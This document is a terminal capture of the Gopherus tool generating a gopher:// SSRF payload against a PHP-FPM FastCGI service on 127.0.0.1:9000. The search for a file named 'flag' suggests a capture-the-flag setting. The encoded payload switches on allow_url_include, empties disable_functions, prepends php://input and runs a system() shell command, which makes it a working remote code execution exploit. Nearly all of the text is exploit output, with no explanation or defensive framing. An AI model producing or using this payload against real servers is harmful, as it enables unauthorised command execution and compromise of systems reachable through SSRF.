 # python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  find / -name "flag"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAR
Ego%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH71%0E%04REQUEST_MET
HODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//inp
ut%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00G%04%00%
3C%3Fphp%20system%28%27find%20/%20-name%20%22flag%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%0
0%00%00
-----------Made-by-SpyD3r-----------